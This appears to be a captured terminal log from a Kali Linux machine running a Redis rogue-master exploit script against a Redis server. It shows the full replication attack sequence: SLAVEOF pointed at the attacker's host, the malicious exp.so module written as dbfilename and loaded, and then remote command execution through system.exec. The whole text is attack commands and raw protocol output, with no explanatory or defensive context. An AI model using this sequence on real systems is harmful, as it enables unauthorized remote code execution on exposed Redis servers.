 ┌──(root㉿kali)-[~/桌面/redis-rogue-getshell-master]
└─# python ./redis-master.py -r 10.2.109.98 -p 6379 -L 192.168.111.128 -P 8989 -f RedisModulesSDK/exp/exp.so -c "pw
d"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.111.128\r\n$4\r\n8989\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 144b66edd5a6222cd909c4f077a2428afbb86318 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$3\r\npwd\r\n'
>> receive data: b'$7\r\ne/data\n\r\n'
e/data
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'